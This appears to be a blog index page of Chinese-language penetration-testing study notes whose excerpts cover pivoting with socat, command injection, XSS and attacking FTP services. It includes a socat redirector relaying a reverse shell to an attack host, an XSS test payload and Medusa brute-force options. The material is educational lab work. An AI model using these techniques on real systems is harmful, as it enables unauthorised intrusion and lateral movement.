Pivoting, Tunneling, and Port Forwarding-Choosing The Dig Site &Playing Pong with Socat





Socat Redirection with a Reverse ShellSocat是一个双向中继工具,可以在2个独立的网络通道之间创建管道套接字,而无需使用SSH隧道。它充当了一个重定向器,可以监听一个主机和端口,并将数据转发到另一个IP地址和端口。我们可以使用上一节中提到的攻击主机上的相同命令启动Metasploit的侦听器,我们也可以在Ubuntu服务器上启动socat。 Starting Socat Listenerubuntu@Webserver:~$ socat TCP4-LISTEN:8080,fork TCP4:10.10.14.18:80 Socat将在8080端口的localhost上侦听,并将所有流量转发到我们的攻击主机(10.10.14.18)上的80端口。一旦配置了我们的重定向..

Read more

Pivoting, Tunneling, and Port Forwarding-Choosing The Dig Site & Starting Our Tunnels

Introduction to Pivoting, Tunneling, and Port Forwarding 在红队参与、渗透测试或Active Directory评估期间,我们经常会发现自己可能已经泄露了移动到另一台主机所需的凭据、ssh密钥、哈希或访问令牌,但可能没有其他主机可以从我们的攻击主机直接访问。在这种情况下,我们可能需要使用一个我们已经妥协的枢轴主机来找到通往下一个目标的方法。第一次登录主机时,最重要的事情之一是检查我们的权限级别、网络连接以及潜在的VPN或其他远程访问软件。如果一台主机有多个网络适配器,我们可能会使用它来移动到不同的网段。Pivoting本质上是指通过受损的主机转移到其他网络,在不同的网段上找到更多目标。

Read morecommand injections



检测基本操作系统命令注入漏洞的过程与利用此类漏洞的过程相同。我们试图通过各种注入方法附加我们的命令。如果命令输出与预期的通常结果不同,则我们已成功利用该漏洞。对于更高级的命令注入漏洞,情况可能并非如此,因为我们可能会利用各种模糊方法或代码审查来识别潜在的命令注入弱点。然后,我们可以逐步构建我们的有效载荷,直到我们实现命令注入。

Read more



XSS

XSS Testing Payloads我们可以通过以下基本XSS负载来测试页面是否易受XSS攻击: <script>alert(window.origin)</script>

Read more





vulnhub_learning

记录一些在打靶学习的时候遇到的一些有意思的idea或者方法等

Read more

attacking SERVICES

Attacking FTPBrute Forcing Medusa 使用Medusa,我们可以使用选项-u指定要针对的单个用户,也可以使用选项-u提供一个包含用户名列表的文件。选项-P用于包含密码列表的文件。我们可以使用选项-M和目标协议(FTP),并使用选项-h作为目标主机名或IP地址。

Read more